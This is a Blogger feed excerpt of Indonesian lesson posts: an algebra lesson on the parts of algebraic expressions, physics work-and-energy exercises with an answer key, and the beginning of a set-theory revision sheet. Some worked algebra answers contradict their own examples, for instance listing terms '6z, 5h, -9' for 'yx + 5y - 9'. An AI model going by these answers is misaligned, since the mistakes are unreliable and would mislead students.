aljabar (variabel, koefisien, konstanta, dan suku).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMengelompokkan bentuk aljabar berdasarkan banyaknya suku (monomial, binomial, trinomial, polinomial).\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EB. Materi Pembelajaran\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003E1. Pengertian Bentuk Aljabar\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EBentuk aljabar adalah ungkapan matematika yang terdiri dari huruf (variabel) dan bilangan (konstanta\/koefisien) yang dihubungkan oleh operasi hitung ( +, –, ×, \u00F7 ).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2a - 7\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x² + 3x - 5\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003E2. Bagian-Bagian Bentuk Aljabar\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel (peubah): huruf yang mewakili bilangan, misalnya .x , y , a , b\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKoefisien: bilangan yang mengalikan variabel.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstanta: bilangan tetap (tanpa variabel).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku: bagian dari bentuk aljabar yang dipisahkan oleh tanda “+” atau “–”.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4x + 7y - 3\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel: x dan y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKoefisien: 4 (untuk x ), 7 (untuk y )\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstanta: -3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku: 4x , 5y , -3\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003E3. Jenis Bentuk Aljabar Berdasarkan Jumlah Suku\u003C\/h3\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMonomial → hanya 1 suku\u003Cbr\u003E Contoh: 5x , 8a²\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBinomial → 2 suku\u003Cbr\u003E Contoh: 3x + 5 \u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETrinomial → 3 suku\u003Cbr\u003E Contoh: a + b + 5\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPolinomial → lebih dari 3 suku\u003Cbr\u003E Contoh: 2x³ - x² + 5x + 8\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EC. Contoh Soal dan Pembahasan Singkat\u003C\/h2\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan variabel, koefisien, konstanta, dan suku dari bentuk aljabar berikut:\u003Cbr\u003Eyx + 5y - 9\u003Cbr\u003E Jawab:\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EVariabel: x dan y\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKoefisien: 6 (untuk x) dan 5 (untuk y)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonstanta: -9\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESuku: 6z , 5h , -9\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETentukan jenis bentuk aljabar berikut:\u003Cbr\u003E a. 2y → Monomial\u003Cbr\u003E b. a + 3 → Binomial\u003Cbr\u003E c. p²b+ p + 5 → Trinomial\u003Cbr\u003E d. 7y³ - 5y² + y + 4 → Polinomial\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003ED. Latihan Soal\u003C\/h2\u003E\u003Ch3 dir=\"ltr\"\u003ESoal 1\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003ETentukan variabel, koefisien, konstanta, dan suku dari bentuk aljabar berikut:\u003Cbr\u003E a. Im - 12\u003Cbr\u003E b. 3x + 4y - 5z\u003Cbr\u003E c. 2p + 7q - 9 + r\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ESoal 2\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003EKlasifikasikan bentuk aljabar berikut ke dalam monomial, binomial, trinomial, atau polinomial:\u003Cbr\u003E a. 9x\u003Cbr\u003E b. 2a + 5\u003Cbr\u003E c. 3x² + 7x + 4\u003Cbr\u003E d. 4x⁴ + 3x³ + 2x¹ + x + 1\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\"\u003EE. Penutup\u003C\/h2\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBentuk aljabar terdiri dari variabel, koefisien, konstanta, dan suku.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBerdasarkan jumlah suku, bentuk aljabar dibagi menjadi monomial, binomial, trinomial, dan polinomial.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDengan memahami struktur bentuk aljabar, kita bisa lebih mudah mengoperasikan aljabar pada materi berikutnya.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2957498908993789669\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/struktur-bentuk-aljabar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2957498908993789669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2957498908993789669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/09\/struktur-bentuk-aljabar.html","title":"STRUKTUR BENTUK ALJABAR"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7046172141951199293"},"published":{"$t":"2025-08-27T15:39:00.001+07:00"},"updated":{"$t":"2025-08-27T15:39:12.332+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"PERSIAPAN 2 SUMATIF USAHA DAN ENERGI"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-842708b7-7fff-3eb9-6bd8-6f544f930dfe\"\u003EPERSIAPAN SUMATIF USAHA DAN ENERGI\u003C\/p\u003E\u003Cbr\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EUsaha dikatakan dilakukan jika terdapat gaya dan … (isi dengan syarat kedua).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESatuan usaha dalam SI adalah …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika gaya tegak lurus terhadap perpindahan, maka besar usaha yang dilakukan adalah …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi yang dimiliki benda karena geraknya disebut energi …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi potensial gravitasi bergantung pada massa, percepatan gravitasi, dan …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebutkan satu contoh perubahan energi listrik menjadi energi cahaya dalam kehidupan sehari-hari!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESaat seseorang mendorong tembok namun tembok tidak bergerak, usaha yang dilakukan adalah …\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi kinetik selalu bernilai … (positif\/negatif?).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBentuk energi apa yang berubah saat kipas angin dinyalakan? … →…\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHukum kekekalan energi berbunyi bahwa energi tidak dapat … dan tidak dapat … , tetapi dapat …\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Col start=\"11\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah gaya 50 N mendorong benda sejauh 400 cm. Hitung usaha yang dilakukan!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda dipindahkan sejauh 2 m dengan usaha 150 J. Hitung gaya yang dilakukan!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EGaya sebesar 60 N bekerja pada benda hingga menghasilkan usaha 300 J. Tentukan perpindahan benda!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda bermassa 2000 g dijatuhkan dari ketinggian 2 m (g = 10 m\/s²). Hitung energi potensial awalnya!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBola bermassa 0,5 kg bergerak dengan kecepatan 72 km\/jam. Hitung energi kinetiknya!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda bermassa 2 kg berada di ketinggian 5 m (g = 10 m\/s²) sedang bergerak dengan kecepatan 5 m\/s .Hitung energi mekaniknya!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah mesin melakukan usaha sebesar 180 kJ dalam waktu 3 menit. Hitung daya mesin tersebut dalam watt!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMobil bermassa 1200 kg bergerak dengan kecepatan 25 m\/s. Hitung energi kinetiknya!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKatrol mengangkat beban 50 kg hingga ketinggian 250 cm (g = 10 m\/s²). Hitung usaha yang dilakukan!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi potensial sebuah benda adalah 2 kJ. Jika massanya 20 kg dan g = 10 m\/s², tentukan ketinggian benda!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda bermassa 500 g memiliki energi kinetik 25 J. Tentukan kecepatan benda tersebut!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi kinetik sebuah benda adalah 45 J. Jika benda bergerak dengan kecepatan 3 m\/s . Tentukan massa benda!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah motor memiliki daya 0,5 kW dan digunakan selama 10 menit. Berapa usaha yang dilakukan motor tersebut?\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda bermassa 250 g berada pada ketinggian 1,8 m jatuh bebas .Tentukan kecepatan benda saat menyentuh tanah (g A= 10 m\/s²!\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah lampu 100 W menyala selama 2 jam. Hitung energi listrik yang digunakan dalam joule!\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7046172141951199293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-2-sumatif-usaha-dan-energi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7046172141951199293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7046172141951199293"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-2-sumatif-usaha-dan-energi.html","title":"PERSIAPAN 2 SUMATIF USAHA DAN ENERGI"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-4993934785276199957"},"published":{"$t":"2025-08-20T14:13:00.001+07:00"},"updated":{"$t":"2025-08-20T14:13:33.855+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"LATIHAN SOAL USAHA DAN ENERGI"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-afc25b97-7fff-d043-e657-c6725abfddad\"\u003ELATIHAN SOAL USAHA DAN ENERGI\u003C\/p\u003E\u003Cbr\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah benda diberikan gaya sebesar 150 N sehingga benda tersebut berpindah sejauh 6 m . Besar usaha yang dilakukan adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EUsaha sebesar 80 J dilakukan untuk memindahkan benda sejauh 5 m . Besar gaya yang telah dilakukan adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EUsaha sebesar 200 J yang dilakukan oleh gaya sebesar 16 N menyebabkan suatu benda berpindah . Besar perpindahan yang terjadi adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EGaya 30 N kekanan diberikan kepada suatu benda yang telah ditarik kekiri 50 N sejauh 5 m. Usaha total yang diberikan adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBenda bermassa 5 kg bergerak dengan kecepatan 10 m\/s . Besar energi kinetik benda tersebut adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBenda bermassa 2 kg berada pada ketinggian 18 m dari permukaan tanah. Jika besar percepatan gravitasi 10 m\/s2 , maka besar energi potensial benda tersebut adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBenda yang berada di atas meja setinggi 80 cm hendak diturunkan sampai 20 cm di atas lantai menggunakan gaya sebesar 400 N. Besar usaha yang diperlukan untuk menurunkan benda tersebut adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah mangga jatuh bebas dari pohon yang berjarak 500 cm dari tanah. Jika percepatan gravitasi 10 m\/s² maka besar kecepatan mangga saat mencapai tanah adalah …..\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESeseorang mendorong mobil dengan gaya 200 N pada jalan datar beraspal licin sehingga mobil bergerak sejauh 15 meter searah dengan gaya yang dikerjakan orang tadi. Jika waktu yang diperlukan untuk mendorong mobil 10 detik maka daya orang tersebut adalah ….\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETuliskan perubahan energi yang terjadi pada peralatan berikut\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ELampu listrik\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESetrika listrik\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKipas angin listrik\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKompor minyak tanah\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKunci jawaban\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E900 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E16 N\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E12.5 m\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E100 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E250 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E360 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E240 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E10 m\/s\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E300 W\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea. Energi listrik →Energi cahaya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003Eb. Energi listrik →Energi panas\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Ec. Energi listrik →Energi gerak\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Ed. Energi kimia →energi panas\u003C\/p\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/4993934785276199957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/latihan-soal-usaha-dan-energi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4993934785276199957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4993934785276199957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/latihan-soal-usaha-dan-energi.html","title":"LATIHAN SOAL USAHA DAN ENERGI"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-3013899018704480541"},"published":{"$t":"2025-08-13T15:08:00.001+07:00"},"updated":{"$t":"2025-08-13T15:08:26.525+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"PERSIAPAN SUMATIF 2"},"content":{"type":"html","$t":"\u003Cdiv\u003E1. Tentukan pernyataan berikut termasuk himpunan atau bukan himpunan !\u003C\/div\u003E\u003Cdiv\u003Ea. Siswa-siswi kelas 7 yang\u0026nbsp; berbadan tinggi\u003C\/div\u003E\u003Cdiv\u003Eb. Siswa-siswi kelas 7 yang berkacamata\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Daftar anggota himpunan berikut !\u003C\/div\u003E\u003Cdiv\u003EA = {2 \u0026lt; x ≤ 10 , x bilangan genap}\u003C\/div\u003E\u003Cdiv\u003EB = {Faktor dari 26}\u003C\/div\u003E\u003Cdiv\u003EC = {Bilangan prima yang kurang dari 2}\u003C\/div\u003E\u003Cdiv\u003ED = {-2 ≤ x ≤ 5 , x bilangan cacah}\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E3. Diketahui K = {Huruf-huruf pembentuk kata JANUARI}\u003C\/div\u003E\u003Cdiv\u003ETentukan :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea. Banyak anggota K atau n(K) !\u003C\/div\u003E\u003Cdiv\u003Eb. Power set dari K !\u003C\/div\u003E\u003Cdiv\u003Ec. Banyak himpunan bagian yang anggotanya 3 !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E4. Diketahui\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ES = {1, 2, 3, 4, 5, 6, 7, 8}\u003C\/div\u003E\u003Cdiv\u003EK = {3, 4, 5, 6, 7}\u003C\/div\u003E\u003Cdiv\u003EL = {3, 5, 7, 8}’\u003C\/div\u003E\u003Cdiv\u003ETentukan :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea. K ∩ L\u003C\/div\u003E\u003Cdiv\u003Eb. K ∪ L\u003C\/div\u003E\u003Cdiv\u003Ec. K — L\u003C\/div\u003E\u003Cdiv\u003Ed. L — K\u003C\/div\u003E\u003Cdiv\u003Ee. K komplemen\u003C\/div\u003E\u003Cdiv\u003Ef. L komplemen\u003C\/div\u003E\u003Cdiv\u003Eg. ((K ∪ 